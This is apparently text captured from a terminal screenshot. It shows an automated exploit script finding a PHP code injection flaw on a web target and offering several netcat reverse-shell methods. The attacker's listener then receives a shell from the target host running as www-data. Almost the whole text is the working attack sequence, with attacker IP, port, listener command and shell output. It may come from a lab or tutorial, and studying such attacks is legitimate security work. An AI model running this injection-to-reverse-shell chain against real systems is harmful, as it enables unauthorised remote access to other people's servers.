 Shell No. 4
File Actions Edit View Help
Shell No. 3
Shell No. 4
Path found, now to check for vuln....
</html>Hood3dRob1n
Regex found, site is vulnerable to PHP Code Injection!
About to try and inject reverse shell....
what IP to use?
10.0.0.168
What PORT?
6969
OK, open your local listener and choose the method for back connect:
1) NetCat -e
2) NetCat /dev/tcp
3) NetCat Backpipe
4) NetCat FIFO
5) Exit
#? 1
@ :$ rlwrap nc -nvlp 6969
listening on [any] 6969 ...
connect to [10.0.0.168] from (UNKNOWN) [10.0.0.204] 39331
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)